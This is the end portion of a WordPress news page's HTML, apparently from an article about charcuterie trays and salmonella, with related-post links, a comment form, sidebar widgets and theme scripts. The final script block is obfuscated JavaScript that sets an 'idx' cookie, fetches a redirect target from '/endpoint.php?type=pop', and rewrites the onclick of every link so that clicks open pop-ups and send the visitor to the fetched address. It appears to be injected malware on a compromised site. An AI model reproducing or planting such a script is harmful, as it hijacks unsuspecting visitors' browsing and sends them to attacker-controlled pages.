		<div class="nav-links"><div class="nav-previous"><a href="https://shelterattheworld.com/multivitamins-are-linked-to-slower-brain-aging/" rel="prev"><span class="nav-text"><i class="mdi mdi-chevron-double-left"></i>Previous article</span><span class="nav-post-title">Multivitamins Are Linked to Slower Brain Aging</span></a></div><div class="nav-next"><a href="https://shelterattheworld.com/tails-of-triumph-april-waffles/" rel="next"><span class="nav-text">Next article<i class="mdi mdi-chevron-double-right"></i></span><span class="nav-post-title">Tails of Triumph: April &amp; Waffles</span></a></div></div>
	</nav></div>

	<div class="related-posts">
	<div class="related-posts__header">
		<h4 class="related-posts__title">Other Posts</h4>		<ul class="related-posts__nav">
			<li class="related-posts__nav-item" data-tab="related-query">
				Related Articles			</li>
			<li class="related-posts__nav-item active" data-tab="author-query">
				More from Author			</li>
		</ul>
	</div>
	<div class="related-posts__content">
		<div class="related-posts__tab" data-tab="related-query">
			<div class="row">
				<p class="no-posts col-xs-12">No related posts.</p>			</div>
		</div>
		<div class="related-posts__tab active" data-tab="author-query">
			<div class="row">
				<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/scientists-warn-a-poorly-managed-hydrogen-rush-could-make-climate-change-worse/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/hydrogen-storage-QfdeqP-370x260.jpeg" alt="Scientists warn a poorly managed hydrogen rush could make climate change worse" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/scientists-warn-a-poorly-managed-hydrogen-rush-could-make-climate-change-worse/" title="Scientists warn a poorly managed hydrogen rush could make climate change worse" rel="bookmark">Scientists warn a poorly managed hydrogen rush could make climate&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/28/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/wendy-williams-documentary-producers-say-they-were-unaware-of-her-dementia-while-filming-most-scenes/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/wendy-williams-dementia-documentary-producers-gER80H-370x260.jpeg" alt="Wendy Williams Documentary Producers Say They Were Unaware of Her Dementia While Filming Most Scenes" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/wendy-williams-documentary-producers-say-they-were-unaware-of-her-dementia-while-filming-most-scenes/" title="Wendy Williams Documentary Producers Say They Were Unaware of Her Dementia While Filming Most Scenes" rel="bookmark">Wendy Williams Documentary Producers Say They Were Unaware of Her&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/long-covid-doesnt-always-look-like-you-think-it-does/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/Long_Covid-byC49P-370x260.png" alt="Long COVID Doesn’t Always Look Like You Think It Does" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/long-covid-doesnt-always-look-like-you-think-it-does/" title="Long COVID Doesn’t Always Look Like You Think It Does" rel="bookmark">Long COVID Doesn’t Always Look Like You Think It Does</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/from-covid-19-to-measles-floridas-war-on-public-health/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/GettyImages-1245795419-RFyhk1-370x260.jpeg" alt="From COVID-19 to Measles, Florida’s War on Public Health" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/from-covid-19-to-measles-floridas-war-on-public-health/" title="From COVID-19 to Measles, Florida’s War on Public Health" rel="bookmark">From COVID-19 to Measles, Florida’s War on Public Health</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/triumph-over-tragedy-rescued-cats-from-tennessee-hoarding-crisis-find-healing/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/FY23-TN-E3-website-cats-8UucKx-370x260.jpeg" alt="Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find Healing" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/triumph-over-tragedy-rescued-cats-from-tennessee-hoarding-crisis-find-healing/" title="Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find Healing" rel="bookmark">Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/working-together-to-keep-furry-bellies-full-in-akwesasne/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/IMG_6435-936x1200-ygJ8NB-370x260.png" alt="Working together to keep furry bellies full in Akwesasne" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/working-together-to-keep-furry-bellies-full-in-akwesasne/" title="Working together to keep furry bellies full in Akwesasne" rel="bookmark">Working together to keep furry bellies full in Akwesasne</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/peru-declares-health-emergency-in-most-provinces-as-dengue-cases-soar/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/GettyImages-1253791627-V5DaIr-370x260.jpeg" alt="Peru Declares Health Emergency in Most Provinces as Dengue Cases Soar" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/peru-declares-health-emergency-in-most-provinces-as-dengue-cases-soar/" title="Peru Declares Health Emergency in Most Provinces as Dengue Cases Soar" rel="bookmark">Peru Declares Health Emergency in Most Provinces as Dengue Cases&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/with-federal-funds-flowing-weatherization-industry-prepares-to-fill-the-gaps/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/weatherstrip-insulation-MSFSmK-370x260.jpeg" alt="With federal funds flowing, weatherization industry prepares to fill the gaps " class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/with-federal-funds-flowing-weatherization-industry-prepares-to-fill-the-gaps/" title="With federal funds flowing, weatherization industry prepares to fill the gaps " rel="bookmark">With federal funds flowing, weatherization industry prepares to fill the&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
			</div>
		</div>
	</div>
</div><!--.related-posts-->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Send a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/charcuterie-meat-trays-are-linked-to-even-more-salmonella-cases/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://shelterattheworld.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" class="comment-form__field" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" class="comment-form__field" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label><input id="email" class="comment-form__field" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" class="comment-form__field" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn btn-primary btn-lg" value="Send" /> <input type='hidden' name='comment_post_ID' value='1859' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</main><!-- #main -->

			</div><!-- #primary -->

			<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area sidebar" role="complementary"><aside id="media_gallery-3" class="widget widget_media_gallery"><div class="post-gallery swiper-container" id="gallery-460"  data-cherryslider='1' data-slider='swiper' data-init='{&quot;loop&quot;:true,&quot;buttons&quot;:false,&quot;arrows&quot;:true}'><div class="swiper-wrapper"><figure class="post-gallery__slide swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55555.png"  class='post-gallery__link' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-300x211.png 300w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/777.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div><div class="swiper-pagination"></div></div></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Floods in South Asia are now an annual event, situations becoming more vicious​ every year.​ This year, about a total of 9.6 million people have been affected due to these floods.</strong></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><h4 class="widget-title">I am looking for&#8230;</h4><form role="search" method="get" class="search-form" action="https://shelterattheworld.com/">
	<div class="search-form__inner">
		<div class="search-form__input-wrap">
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-form__field" placeholder="Search..." value="" name="s" title="Search for:" />
		</div>
		<button type="submit" class="search-form__submit btn btn-primary btn-lg">Search</button>
	</div>
</form>
</aside><aside id="media_video-4" class="widget widget_media_video"><h4 class="widget-title">Reducing Food Waste</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1859-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=X5AJwIfytZA&#038;_=1" /><a href="https://www.youtube.com/watch?v=X5AJwIfytZA">https://www.youtube.com/watch?v=X5AJwIfytZA</a></video></div></aside><aside id="media_video-3" class="widget widget_media_video"><h4 class="widget-title">Plastic Oceans</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1859-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=cwTDvqaqPlM&#038;_=2" /><a href="https://www.youtube.com/watch?v=cwTDvqaqPlM">https://www.youtube.com/watch?v=cwTDvqaqPlM</a></video></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Environmental News</h4>
		<ul>
											<li>
					<a href="https://shelterattheworld.com/stegra-lands-key-customer-for-green-steel-plant-amid-financial-woes/">Stegra lands key customer for green-steel plant amid financial woes</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/massachusetts-tries-a-market-for-distributed-energy-to-tame-grid-costs/">Massachusetts tries a market for distributed energy to tame grid costs</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/a-2000-voucher-and-600-patients-the-math-behind-fixing-care/">A $2,000 Voucher and 600 Patients: The Math Behind Fixing Care</a>
									</li>
					</ul>

		</aside><aside id="pages-3" class="widget widget_pages"><h4 class="widget-title">Terms of Use</h4>
			<ul>
				<li class="page_item page-item-3"><a href="https://shelterattheworld.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-2"><a href="https://shelterattheworld.com/sample-page/">Terms and Conditions</a></li>
			</ul>

			</aside></div>
		</div><!-- .row -->

	</div><!-- .site-content__wrap -->

		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-container">
	<div class="container">
		<div class="site-info">
			<div class="footer-copyright">shelterattheworld © Copyright 2026. All rights reserved.</div>		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->
</footer><!-- #colophon -->
	</div><!-- .site-inner -->
</div><!-- #page -->

<div class="reading-progress-bar"><div class="progress-bar"></div></div><!-- .reading-progress-bar --><link rel='stylesheet' id='mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","cherry-google-fonts-investory.css","investory-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","cherry-post-formats.js","investory-theme-script.js","comment-reply.js"];
var cherry_ajax = "1b9802d938";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.9.1' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.9.1' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/swiper.jquery.min.js?ver=3.4.2' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-ui-totop-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/resize-sensor.min.js?ver=1.0.1' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='investory-theme-script-js-extra'>
/* <![CDATA[ */
var investory = {"ajaxurl":"https:\/\/shelterattheworld.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":""},"sidebar_sticky":"1","load_more_args":{"query_vars":"{\"page\":0,\"name\":\"charcuterie-meat-trays-are-linked-to-even-more-salmonella-cases\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":1,"max_page":0,"blog_ajax_nonce":"974ebb23b1","button_texts":{"default":"Load More","loading":"Loading...","none":"No More Posts"},"queried_object_id":1859,"ld_switcher_settings":[],"is_category_or_tag":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/theme-script.js?ver=1.1.0' id='investory-theme-script-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
